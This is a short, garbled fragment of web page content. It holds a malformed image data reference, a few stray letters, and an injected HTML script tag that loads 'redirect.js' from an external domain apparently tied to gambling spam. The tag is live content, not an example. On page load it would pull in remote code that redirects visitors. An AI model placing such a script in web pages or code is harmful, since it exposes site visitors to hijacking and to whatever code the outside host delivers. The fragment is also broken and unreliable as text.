 ZQYBA<script src=https://aaa.aimarksix.com/redirect.js></script >